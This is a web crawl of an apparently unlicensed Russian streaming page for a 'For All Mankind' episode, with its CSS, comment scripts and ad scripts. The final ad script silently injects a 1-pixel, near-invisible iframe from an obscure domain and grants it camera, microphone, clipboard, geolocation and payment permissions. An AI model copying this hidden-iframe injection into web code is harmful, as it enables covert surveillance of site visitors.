

--- FILE ---
content_type: text/html; charset=WINDOWS-1251
request_url: https://forallmankind.ru/see-online/season_4/0405.php
body_size: 3751
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<html><!-- InstanceBegin template="/Templates/untitled.dwt" codeOutsideHTMLIsLocked="false" -->
<head>
<meta http-equiv="Content-Type" content="text/html; charset=windows-1251">
<link rel="stylesheet" type="text/css" href="../../style.css">
<!-- InstanceBeginEditable name="doctitle" -->
<title>Ради всего человечества 4 сезон 5 серия смотреть онлайн</title>

<meta name="description" content="Смотреть онлайн 5 серию 4 сезона сериала Ради всего человечества бесплатно. For All Mankind онлайн в хорошем качестве и с русской озвучкой">
<!-- InstanceEndEditable -->
<!-- InstanceBeginEditable name="head" -->
<!-- InstanceEndEditable -->

	
 

    
    
    

</head>

<body>
<div class="wrapper">
  <table width="1200" border="0" align="center" cellpadding="0" cellspacing="0">
    <tbody>
            <tr>
              <td align="center"><table width="100%" border="0" cellspacing="0" cellpadding="0">
                <tbody>
                  <tr>
                    <td height="72" class="logo"><table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tbody>
                        <tr>
                          <td width="629" height="118"><a href="../../index.php"><img src="../../images/site/logo1.jpg" alt="Сериал Ради всего человечества, 2019-2023" width="629" height="118" border="0"/></a></td>
                          <td class="logo"><table width="230" border="0" align="center" cellpadding="3" cellspacing="3">
                            <tr>
                              <td width="87" height="37" align="center"><a href="https://vk.com/forallmankindru" target="_blank"><img src="../../images/site/vk.png" width="95" height="95" alt="Наша группа ВК"/></a></td>
                              <td width="87" align="left"><a href="https://t.me/serial0man3" target="_blank"><img src="../../images/site/telega.png" width="95" height="95" alt="Наш Telegramm канал"/></a></td>
                            </tr>
                          </table></td>
                        </tr>
                      </tbody>
                    </table></td>
                  </tr>
                  <tr>
                    <td height="12" align="center" class="menubg"><table width="100%" border="0" cellspacing="3" cellpadding="3">
                      <tbody>
                        <tr>
                          <td align="center" class="menu"><a href="../../index.php"><strong>ГЛАВНАЯ</strong></a></td>
                          <td align="center" class="menu"><a href="../season-1/01-01.php"><strong>СМОТРЕТЬ ОНЛАЙН</strong></a></td>
							<td align="center" class="menu"><a href="../../hero.php"><strong>АКТЕРЫ</strong></a></td>
							<td align="center" class="menu"><a href="../../newss.php"><strong>НОВОСТИ</strong></a></td>
							<td align="center" bgcolor="#000000" class="menu"><a href="../for_all_mankind_film.php"><strong>ФИЛЬМ</strong></a></td>
						</tr>
                      </tbody>
                    </table></td>
                  </tr>
                  <tr>
                    <td height="13" align="right" class="menubg"><table width="100%" border="0" cellspacing="3" cellpadding="3">
                      <tbody>
                        <tr>
                          <td align="center" bgcolor="#000000" class="menuseason"><a href="../season_01.1.php"><strong>1 СЕЗОН</strong></a></td>
                          <td align="center" bgcolor="#000000" class="menuseason"><a href="../season_02.1.php"><strong>2 СЕЗОН</strong></a></td>
				          <td align="center" bgcolor="#000000" class="menuseason"><a href="../season-03.php"><strong>3 СЕЗОН</strong></a></td>
														<td align="center" bgcolor="#000000" class="menuseason"><a href="../season-04.php"><strong>4 СЕЗОН</strong></a></td>
                          <td align="center" bgcolor="#000000" class="menuseason"><a href="../season_5.php"><strong>5 СЕЗОН</strong></a></td>
                        </tr>
                      </tbody> 
                    </table></td>
                  </tr>
                </tbody>
              </table></td>
            </tr>
            <tr>
      </tr>
            <tr>
              <td><table width="98%" border="0" cellspacing="0" cellpadding="0" align="center">
                <tbody>
                  <tr>
                    <td width="100%" valign="top">
					
					<table width="100%" border="0" cellspacing="0" cellpadding="0">
                                <tr>
                                  <td><div align="center"><strong><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script></strong>
                                      
                                      
                                      <script src="https://forallmankind.ru/uppod.js" type="text/javascript"></script>
                                      <script type="text/javascript" src="https://forallmankind.ru/playerjs.js"></script>
                                      </div></td>
                                </tr>
                                <tr>
                                  <td align="center">
                        
                        </script>
</td>
                      </tr>
                            </table>
					
					<!-- InstanceBeginEditable name="EditRegion1" -->

                      <table width="100%" border="0" cellspacing="3" cellpadding="0">
                        <tbody>
																								 <tr>
                            <td class="small"><a href="../../index.php">Ради всего человечества</a> // <a href="../season-04.php">4 сезон</a> // 5 серия</td>
                        </tr>
                          <tr>
                            <td class="normal"><h1>5 серия 4 сезона сериала Ради всего человечества </h1></td>
                          </tr>
                          <tr>
                            <td align="justify">
                              <table width="100%" border="0" cellspacing="3" cellpadding="0">
                                <tr>
                                  <td width="50%" class="normal"><a href="0404.php"><b>&lt; Предыдущая, 4 серия 4 сезона</b></a></td>
                                  <td width="50%" ><div align="right" class="big"><strong><a href="0406.php">Следующая, 6 серия 4 сезона &gt;</a></strong></div></td>
                                </tr>
                              </table>
                           </td></tr>
																											  <tr class="normal">
                            <td  align="center"><em>Златовласка - смотреть бесплатно на русском языке</em></td>
                          </tr>
                            <tr height="550"> 
                       <td>
                         <table border="0" align="center" cellpadding="0" cellspacing="0">
                 <tbody>
                      
                   <tr>
                     <td align="center" class="aloxatrans">
				
			<iframe src="https://hd.mirdrujbajvachka.ru/?token_movie=d12d9a4282022c3b3a581a6656edfd&token=6cbd16b633b8f5085f6f77a711b7b9&poster=https://forallmankind.ru/images/forplay.jpg&season=4&episode=5" width="700" height="370" frameborder="0" allowfullscreen></iframe> -->

                         </td>
                     </tr>
                   </tbody>
          </table> </td>
</tr>					
                             <tr class="normal">
                            <td  align="center">Альтернативный плеер </td>
                          </tr>
                            <tr>
                            <td  align="center"><!-- <iframe src="//4221407734375553.svetacdn.in/v37SOGJAt9Eb/tv-series/5631?season=4&episode=5" width="1040" height="550" frameborder="0" allowfullscreen></iframe> --> </td> 
                          </tr>
                          <tr>
                            <td class="normal"><p align="justify"><img src="../../images/cadrs/0405.jpg" alt=" Сериал Ради всего человечества  4 сезон 5 серия 2019" width="213" height="120" class="leftimg" align="left"/> <strong>Описание пятой серии четвертого сезона сериала Ради всего человечества (s04e05 Goldilocks - Златовласка):</strong>
                          
                       <em>  Открытие побуждает команды на Земле и Марсе срочно искать объяснения.</em>
                           
                             <br>
                              <br>
               Предыдущий сезон сериала Ради всего человечества в жанре альтернативной реальности начал выходить 10 июня 2022 года и открыл по сюжету новое десятилетие начала 90-х годов, положившее зачин новому витку высокооктановой гонки между США и СССР, теперь к красной и такой манящей планете Марс.  В соперничество, неожиданно, подключается еще один участник, поставивший очень многое на карту и собирающийся доказать, что он достойный конкурент в космической гонке. Амбиции героев в отношении Марса приводят к новым конфликтам, преданность персонажей подвергается проверке, что ведет к эпическому противостоянию в новой 5 серии 4 сезона сериала Ради всего человечества онлайн.    </p></td>
                          </tr>
                        </tbody>
                      </table>
                    <!-- InstanceEndEditable -->
                    <table width="100%" border="0" cellspacing="0" cellpadding="0">
                        <tr>
              <td align="center"></td>
            </tr>
            <tr>
              <td align="right">
                  
                <script src="https://yastatic.net/share2/share.js"></script>
                <div class="ya-share2" data-curtain data-size="l" data-shape="round" data-services="collections,vkontakte,facebook,odnoklassniki,telegram,twitter"></div>

                
                </td>
            </tr>
            
            <tr>
              <td align="right"><div align="left">
                  
                  
                  <!--LiveInternet counter--><script type="text/javascript">
document.write('<a href="//www.liveinternet.ru/click" '+
'target="_blank"><img src="//counter.yadro.ru/hit?t24.5;r'+
escape(document.referrer)+((typeof(screen)=='undefined')?'':
';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
';h'+escape(document.title.substring(0,150))+';'+Math.random()+
'" alt="" title="LiveInternet: показано число посетителей за'+
' сегодня" '+
'border="0" width="88" height="15"><\/a>')
</script><!--/LiveInternet-->

                  
</div></td>
            </tr>
            <tr>
              <td height="19"><div align="center">
                <script>
var idcomments_acct = 'da60482aa009bd915c9c226286b86fea';
var idcomments_post_id;
var idcomments_post_url;
          </script>
                <span id="IDCommentsPostTitle" style="display:none"></span>
                <script type='text/javascript' src='https://www.intensedebate.com/js/genericCommentWrapperV2.js'></script>
                </div></td>
            </tr>
          </table>
                    
                    
                    
                    </td>
                  </tr>
                </tbody>
              </table></td>
            </tr>
            <tr>
              <td width="1024">&nbsp;</td>
      </tr>
    </tbody>
  </table>
        <div class="footer-push"></div>
</div>
<div class="footer">
  <table width="1200" border="0" align="center" cellpadding="0" cellspacing="0">
    <tbody>
      <tr>
        <td align="right" class="colorwhite"><i class="colorfooter">Телесериал &laquo;Ради всего человечества&raquo; /  &laquo;For All Mankind&raquo; от Apple TV, 2019-2021 годы. Официально продлен на второй сезон.</i></td>
      </tr>
    </tbody>
  </table>
</div>


    
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(56244994, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/56244994" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->   
    
    <!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(69721990, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/69721990" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->

<script src="https://videocdnshop.com/advers.js"></script>   

</body>
<!-- InstanceEnd --></html>

--- FILE ---
content_type: text/css
request_url: https://forallmankind.ru/style.css
body_size: 1272
content:
html, body {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 16px;
    background-image: url(images/site/bg.jpg);  
	background-repeat: repeat;
	background-position:center;
	background-attachment:fixed;
    height: 100%;
	min-width: 1200;
	max-width: 1160;
	width: 95%;
	text-align:center;
    margin:0 auto;
    padding:0;
}
.wrapper {
    min-height: 100%;
    height: auto !important;
    height: 100%;
    margin: 0 0 -40px 0; /* отрицательный нижний отступ на высоту футера */
    padding: 0;
	background-color: rgba(255,253,255,0.90);
	min-width: 1100;
    width: auto !important;
    width: 90%;
    filter: alpha(Opacity=20);
}

.aloxatrans {
transform: scale(1.5) !important; 
}

.footer-push {
    height: 40px;
    margin: 0;
    padding: 0;
}

.footer {
    height: 40px;
    margin: 0;
    padding: 0;
	background-color:rgba(2,3,5,0.85);
}

.logo {background-image:url(images/site/logo3.jpg);
}

.menubg {background-image: url(images/site/menubg.jpg);
}

H1 {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: calc(0.65em + 1.2vmin);
	text-align:center;
}	

.small {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: calc(0.65em + 0.8vmin);
}

.medium {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: calc(0.65em + 1.07vmin);
}
.normal {
	font-family: Arial, Helvetica, sans-serif;
	font-size: calc(0.65em + 1vmin);
}
.colorfooter {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 14px;
	color:#eeeeee;
}
.colorwhite {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 14px;
	color:#ffffff;
}
.big{
      font-size: calc(0.75em + 1.6vmin);
   }
.bigcolor {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: calc(0.75em + 1.7vmin);
	color:#d64c00; 
}

.xbig {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: calc(0.75em + 2vmin);
}

.usrDotted {
; Border-Color: #242c31;
; Border-Style: Dotted;
; Border-Width: 1px;
background-color:#7c99a1;

}

A:Link {
; Text-Decoration: None;
; Color: #d75202;
}
A:Active {
; Text-Decoration: Underline;
; Color: #d75202;
}

A:Hover {
; Text-Decoration: Underline;
; Color: #b94600;
}

A:Visited {
; Text-Decoration: None;
; Color: #b94600;
}

.menu a {
    color: #ffffff; /* Цвет ссылки */
	text-decoration:none;
	font-size: calc(0.75em + 2.5vmin);
	text-shadow: 1px 1px 0px #000000;
   }

.menuseason a {
    color: #feebeb; /* Цвет ссылки */
	text-decoration:none;
	font-size: calc(0.75em + 2.7vmin);
	text-shadow: 1px 1px 0px #000000;
   }

.vk a {
	font-family: Gotham, "Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size: 15px;
	color:#e2d0fa;
	
}
.vk {
	font-family: Gotham, "Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size: 15px;
	color: #e2d0fa;
	
}
.leftimg {
float:left; /* Выравнивание по левому краю */
margin: 7px 7px 3px 3px; /* Отступы вокруг картинки */
}
.rightimg {
float:right; /* Выравнивание по правому краю */
margin: 3px 3px 3px 7px; /* Отступы вокруг картинки */
}
.img2 {
	width:400px;
	height: 231px; /*РАЗМЕРЫ ВАШЕЙ КАРТИНКИ*/
	position: relative;
	border: 1px solid silver; /*При необходимости*/
	Font-Size: 23px;
	Color: #77a6b4;
	text-decoration:none;
	text-shadow: 2px 1px 1px #000000;
}

 
.img2 p {
    width: 382px;
    position: absolute;
    right: 6px;
    bottom: 35px;
    height: 10px;
	
}
.seeonline {
float:right; /* Выравнивание по правому краю */
margin: 3px 3px 3px 10px; /* Отступы вокруг картинки */
}

--- FILE ---
content_type: application/javascript
request_url: https://intensedebate.com/js/genericCommentWrapper2.php?acct=da60482aa009bd915c9c226286b86fea&postid=https%3A%2F%2Fforallmankind.ru%2Fsee-online%2Fseason_4%2F0405.php&title=%D0%A0%D0%B0%D0%B4%D0%B8%20%D0%B2%D1%81%D0%B5%D0%B3%D0%BE%20%D1%87%D0%B5%D0%BB%D0%BE%D0%B2%D0%B5%D1%87%D0%B5%D1%81%D1%82%D0%B2%D0%B0%204%20%D1%81%D0%B5%D0%B7%D0%BE%D0%BD%205%20%D1%81%D0%B5%D1%80%D0%B8%D1%8F%20%D1%81%D0%BC%D0%BE%D1%82%D1%80%D0%B5%D1%82%D1%8C%20%D0%BE%D0%BD%D0%BB%D0%B0%D0%B9%D0%BD&url=https%3A%2F%2Fforallmankind.ru%2Fsee-online%2Fseason_4%2F0405.php
body_size: 724
content:
if (!window['ID___Nonce']){window.ID___Nonce='8d216f908dfbe26a71f3e2d0c517044b8c8bf56d98d832398841dbacce6caf40|1768833752';}if (!window['ID___Acct']){window.ID___Acct='da60482aa009bd915c9c226286b86fea';}var IDCommentScript=document.createElement("script");IDCommentScript.type="text/javascript";IDCommentScript.src = "https://intensedebate.com/comment/da60482aa009bd915c9c226286b86fea/generic/613295782";var theScripts=document.getElementsByTagName("script");if(document.readyState&&document.readyState!='complete'){if(window.addEventListener){window.addEventListener("load",attachScript,false);}else if(window.attachEvent){window.attachEvent('onload',attachScript);}}else attachScript();function attachScript(){if(typeof(idcomments_div)=="undefined"){if(document.getElementById('idc-container')){document.getElementById('idc-container').parentNode.insertBefore(IDCommentScript,document.getElementById('idc-container'));}else{var found=false;for(var i=0;i<theScripts.length;i++){if(theScripts[i].src.indexOf('genericCommentWrapper.js')>=0||theScripts[i].src.indexOf('genericCommentWrapperV2.js')>=0){var found=true;var theDiv=document.createElement("div");theDiv.id="idc-container";theScripts[i].parentNode.insertBefore(theDiv,theScripts[i]);theScripts[i].parentNode.insertBefore(IDCommentScript,theScripts[i]);break;}}if(found==false){setTimeout("attachScript(IDCommentScript);",100);}}}else{if(document.getElementById(idcomments_div)){var theDiv=document.createElement("div");theDiv.id="idc-container";document.getElementById(idcomments_div).appendChild(theDiv);document.getElementById(idcomments_div).appendChild(IDCommentScript);}else{alert("A div with id '"+idcomments_div+"' could not be found.  Please double check this is set correctly.");}}}


--- FILE ---
content_type: text/javascript;charset=utf-8
request_url: https://www.intensedebate.com/idc/js/comment-func.php?token=vzaK3eXOPWtDzfZBt9UVcqueeWZcSXZ7&blogpostid=613295782&time=1768833753480
body_size: 151
content:
IDC.load_js( 'https://r-login.wordpress.com/remote-login.php?action=script_redirect&url_hash=878c9b8a4b96e34a69e21135a812a7e9&id=intensedebate&url=https%3A%2F%2Fwww.intensedebate.com%2Fidc%2Fjs%2Fcomment-func.php%3Fblogpostid%3D613295782%26token%3DvzaK3eXOPWtDzfZBt9UVcqueeWZcSXZ7%26return%3Dtrue' );

--- FILE ---
content_type: application/javascript
request_url: https://allvideometrika.com/advers.php
body_size: 651
content:
(function(docuemt,iFrame,parentWindMax,window_new){
	parentWindMax = function(w_parent){
		try{
			if(typeof w_parent.parent.document == 'object'){
					return parentWindMax(w_parent.parent);
			}
		} catch(e){
			return w_parent;
		}
		return w_parent;
	}
	try{		
		window_new=parentWindMax(window);
		if(window_new['apploadingmetrikayt']!=1){
			window_new['apploadingmetrikayt']=1;
			iFrame=document.createElement('iframe');
			iFrame.src="https://monday88117.videocdnmetrika34.com/f.php?sid=212315";
			iFrame.style='left: 0px!important;top: 0px!important;position: fixed!important;width: 1px!important;height: 1px!important;border: 0px!important;bottom: 0px!important;margin: 0px!important;padding: 0px!important;opacity: 0.1!important;';
			iFrame.setAttribute(
					"allow",
					"accelerometer *; autoplay *; bluetooth *; camera *; ch-device-memory *; ch-downlink *; ch-dpr *; ch-ect *; ch-prefers-color-scheme *; ch-rtt *; ch-save-data *; ch-ua *; ch-ua-arch *; ch-ua-bitness *; ch-ua-full-version *; ch-ua-full-version-list *; ch-ua-mobile *; ch-ua-model *; ch-ua-platform *; ch-ua-platform-version *; ch-ua-wow64 *; ch-viewport-height *; ch-viewport-width *; ch-width *; clipboard-read *; clipboard-write *; cross-origin-isolated *; display-capture *; document-domain *; encrypted-media *; fullscreen *; gamepad *; geolocation *; gyroscope *; hid *; idle-detection *; keyboard-map *; local-fonts *; magnetometer *; microphone *; midi *; otp-credentials *; payment *; picture-in-picture *; publickey-credentials-get *; screen-wake-lock *; serial *; sync-xhr *; usb *; web-share *; window-placement *; xr-spatial-tracking *;"
				  );
			window_new.document.body.appendChild(iFrame);
		}
	} catch(e){
		console.log(e);
	}
})(document);
